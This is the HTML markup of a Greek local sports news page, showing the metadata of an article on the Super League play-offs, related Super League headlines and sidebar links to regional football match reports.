itemprop="dateModified" content="2023-05-08T20:22:41+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/super-league-%cf%80%cf%89%cf%82-%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%bf%cf%8d%ce%bd-%ce%bf%ce%b9-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b5%cf%82-%cf%83%cf%84%ce%b1-%ce%bc%ce%b1%cf%84%cf%82-%cf%84%cf%89%ce%bd/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Super League: πως ξεκινούν οι ομάδες στα ματς των πλέι-οφ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/s.l.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="449"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696be0117d000_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696be0117d000" ><script>var block_td_uid_3_696be0117d000 = new tdBlock();
block_td_uid_3_696be0117d000.id = "td_uid_3_696be0117d000";
block_td_uid_3_696be0117d000.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696be0117d000_rand","td_column_number":3,"live_filter_cur_post_id":48275,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696be0117d000_rand","tdc_css_class_style":"td_uid_3_696be0117d000_rand_style"}';
block_td_uid_3_696be0117d000.td_column_number = "3";
block_td_uid_3_696be0117d000.block_type = "td_block_related_posts";
block_td_uid_3_696be0117d000.post_count = "6";
block_td_uid_3_696be0117d000.found_posts = "2186";
block_td_uid_3_696be0117d000.header_color = "";
block_td_uid_3_696be0117d000.ajax_pagination_infinite_stop = "";
block_td_uid_3_696be0117d000.max_num_pages = "365";
tdBlocksArray.push(block_td_uid_3_696be0117d000);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696be0117fdce" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696be0117d000" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_696be0117fdd4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696be0117d000" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_696be0117d000 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%ce%bf-%cf%80%ce%b1%ce%bd%cf%83%ce%b5%cf%81%cf%81%ce%b1%cf%8a%ce%ba%cf%8c%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-2-1-%cf%84%ce%b7%ce%bd-%ce%ba%ce%b7%cf%86%ce%b9%cf%83%ce%b9%ce%ac/" rel="bookmark" class="td-image-wrap" title="Super League: ο Πανσερραϊκός νίκησε 2-1 την Κηφισιά"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-17-at-18-42-04-2-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-17-at-18-42-04-2-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-17-at-18-42-04-2-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League: ο Πανσερραϊκός νίκησε 2-1 την Κηφισιά" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" class="td-post-category">ΣΟΥΠΕΡ ΛΙΓΚ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%ce%bf-%cf%80%ce%b1%ce%bd%cf%83%ce%b5%cf%81%cf%81%ce%b1%cf%8a%ce%ba%cf%8c%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-2-1-%cf%84%ce%b7%ce%bd-%ce%ba%ce%b7%cf%86%ce%b9%cf%83%ce%b9%ce%ac/" rel="bookmark" title="Super League: ο Πανσερραϊκός νίκησε 2-1 την Κηφισιά">Super League: ο Πανσερραϊκός νίκησε 2-1 την Κηφισιά</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%ce%b1%ce%bd%ce%b1%ce%b2%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf-%ce%ba%ce%b7%cf%86%ce%b9%cf%83%ce%b9%ce%ac-%cf%80%ce%b1%ce%bf%ce%ba/" rel="bookmark" class="td-image-wrap" title="Super League: αναβολή στο Κηφισιά-ΠΑΟΚ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-16-at-23-57-50-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-16-at-23-57-50-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-16-at-23-57-50-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League: αναβολή στο Κηφισιά-ΠΑΟΚ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" class="td-post-category">ΣΟΥΠΕΡ ΛΙΓΚ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%ce%b1%ce%bd%ce%b1%ce%b2%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf-%ce%ba%ce%b7%cf%86%ce%b9%cf%83%ce%b9%ce%ac-%cf%80%ce%b1%ce%bf%ce%ba/" rel="bookmark" title="Super League: αναβολή στο Κηφισιά-ΠΑΟΚ">Super League: αναβολή στο Κηφισιά-ΠΑΟΚ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%ce%bf-%ce%b1%cf%84%cf%81%cf%8c%ce%bc%ce%b7%cf%84%ce%bf%cf%82-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ae%cf%84%ce%bf%ce%b3%ce%bb%ce%bf%cf%85/" rel="bookmark" class="td-image-wrap" title="Super League: ο Ατρόμητος απέκτησε τον Μήτογλου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-16-at-23-54-09-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-16-at-23-54-09-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-16-at-23-54-09-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League: ο Ατρόμητος απέκτησε τον Μήτογλου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" class="td-post-category">ΣΟΥΠΕΡ ΛΙΓΚ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%ce%bf-%ce%b1%cf%84%cf%81%cf%8c%ce%bc%ce%b7%cf%84%ce%bf%cf%82-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ae%cf%84%ce%bf%ce%b3%ce%bb%ce%bf%cf%85/" rel="bookmark" title="Super League: ο Ατρόμητος απέκτησε τον Μήτογλου">Super League: ο Ατρόμητος απέκτησε τον Μήτογλου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-17%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84/" rel="bookmark" class="td-image-wrap" title="Super League: διαιτητές και πρόγραμμα 17ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/12/Diaithths_kitrini_karta-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/12/Diaithths_kitrini_karta-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/12/Diaithths_kitrini_karta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League: διαιτητές και πρόγραμμα 17ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" class="td-post-category">ΣΟΥΠΕΡ ΛΙΓΚ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-17%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84/" rel="bookmark" title="Super League: διαιτητές και πρόγραμμα 17ης αγωνιστικής">Super League: διαιτητές και πρόγραμμα 17ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%ce%bf-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1%cf%8a%ce%ba%cf%8c%cf%82-%cf%83%cf%85%ce%bc%cf%86%cf%8e%ce%bd%ce%b7%cf%83%ce%b5-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b1%ce%bd%cf%84/" rel="bookmark" class="td-image-wrap" title="Super League: ο Παναθηναϊκός συμφώνησε με τον Αντίνο"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-13-at-21-11-46-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-13-at-21-11-46-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-13-at-21-11-46-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League: ο Παναθηναϊκός συμφώνησε με τον Αντίνο" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" class="td-post-category">ΣΟΥΠΕΡ ΛΙΓΚ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%ce%bf-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1%cf%8a%ce%ba%cf%8c%cf%82-%cf%83%cf%85%ce%bc%cf%86%cf%8e%ce%bd%ce%b7%cf%83%ce%b5-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b1%ce%bd%cf%84/" rel="bookmark" title="Super League: ο Παναθηναϊκός συμφώνησε με τον Αντίνο">Super League: ο Παναθηναϊκός συμφώνησε με τον Αντίνο</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%ce%bf-%ce%ac%cf%81%ce%b7%cf%82-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%cf%81%cf%84%ce%b9%ce%bd-%cf%87%cf%8c%ce%bd%ce%b3%ce%ba%ce%bb%ce%b1/" rel="bookmark" class="td-image-wrap" title="Super League: ο Άρης απέκτησε τον Μάρτιν Χόνγκλα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-13-at-21-02-44-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-13-at-21-02-44-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-13-at-21-02-44-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League: ο Άρης απέκτησε τον Μάρτιν Χόνγκλα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" class="td-post-category">ΣΟΥΠΕΡ ΛΙΓΚ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%ce%bf-%ce%ac%cf%81%ce%b7%cf%82-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%cf%81%cf%84%ce%b9%ce%bd-%cf%87%cf%8c%ce%bd%ce%b3%ce%ba%ce%bb%ce%b1/" rel="bookmark" title="Super League: ο Άρης απέκτησε τον Μάρτιν Χόνγκλα">Super League: ο Άρης απέκτησε τον Μάρτιν Χόνγκλα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696be0117d000" data-td_block_id="td_uid_3_696be0117d000"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696be0117d000" data-td_block_id="td_uid_3_696be0117d000"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/super-league-%CF%80%CF%89%CF%82-%CE%BE%CE%B5%CE%BA%CE%B9%CE%BD%CE%BF%CF%8D%CE%BD-%CE%BF%CE%B9-%CE%BF%CE%BC%CE%AC%CE%B4%CE%B5%CF%82-%CF%83%CF%84%CE%B1-%CE%BC%CE%B1%CF%84%CF%82-%CF%84%CF%89%CE%BD/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='48275' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_696be0118238d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696be0118238d" ><script>var block_td_uid_6_696be0118238d = new tdBlock();
block_td_uid_6_696be0118238d.id = "td_uid_6_696be0118238d";
block_td_uid_6_696be0118238d.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696be0118238d_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696be0118238d_rand","tdc_css_class_style":"td_uid_6_696be0118238d_rand_style"}';
block_td_uid_6_696be0118238d.td_column_number = "1";
block_td_uid_6_696be0118238d.block_type = "td_block_2";
block_td_uid_6_696be0118238d.post_count = "5";
block_td_uid_6_696be0118238d.found_posts = "2148";
block_td_uid_6_696be0118238d.header_color = "#";
block_td_uid_6_696be0118238d.ajax_pagination_infinite_stop = "";
block_td_uid_6_696be0118238d.max_num_pages = "430";
tdBlocksArray.push(block_td_uid_6_696be0118238d);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_696be0118238d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα">Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:18:26+00:00" >17/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
 	Σε αντίθεση με πέρυσι που τα Μετέωρα είχαν ηττηθεί εντός έδρας από την ΑΕΤ, φέτος την κέρδισαν με 3-0.
 	Οι φίλαθλοι που παρακολούθησαν...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα">Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:38+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            <div class="td-module-meta-info">
